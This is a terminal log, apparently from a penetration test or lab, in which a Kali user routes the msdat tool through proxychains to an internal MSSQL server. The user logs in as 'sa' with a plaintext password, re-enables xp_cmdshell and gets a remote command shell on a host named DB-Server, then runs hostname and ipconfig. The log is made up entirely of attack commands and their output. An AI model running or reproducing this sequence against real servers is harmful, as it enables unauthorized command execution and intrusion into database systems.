 (bin) root@BYKALI:/usr/share/msdat# proxychains python msdat.py xpcmdshell -s 10.1.3.2 -p 1433 -U sa -P 'SAAdmin!@#$%' --enable-xpcmdshell --dis
able-xpcmdshell --disable-xpcmdshell --shell
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain  ...  127.0.0.1:9051  ...  10.1.3.2:1433  ...  OK
[1] (10.1.3.2:1433): Re-enable Xpcmdshell
[+] Xpcmdshell is re-enabled
[2] (10.1.3.2:1433): Trying to get a shell thanks to xpcmdshell
10.1.3.2$ hostname
DB-Server
10.1.3.2$ ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::7d3f:546e:b320:5ae4%5
   IPv4 Address. . . . . . . . . . . : 10.1.3.2
   Subnet Mask . . . . . . . . . . . : 255.0.0.0
   Default Gateway . . . . . . . . . : 10.1.0.1
Tunnel adapter Reusable ISATAP Interface {A0BE02C8-620F-42F0-905C-2A002D8D6D1F}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
10.1.3.2$